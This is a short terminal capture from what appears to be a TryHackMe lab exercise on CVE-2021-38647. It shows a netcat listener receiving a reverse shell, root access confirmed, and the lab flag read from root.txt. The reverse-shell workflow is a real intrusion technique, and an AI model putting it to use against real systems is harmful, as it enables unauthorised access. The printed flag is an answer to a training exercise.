 KeyboardInterrupt
root@ip-10-10-30-128:~/CVE-2021-38647# nc -lvnp 1338
Listening on [0.0.0.0] (family 0, port 1338)
Connection from 10.10.122.22 59118 received!
sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
ubuntu
# cd /root
# ls
root.txt
snap
# cat root.txt
THM{7f147ef1f36da9ae29529890a1b6011f}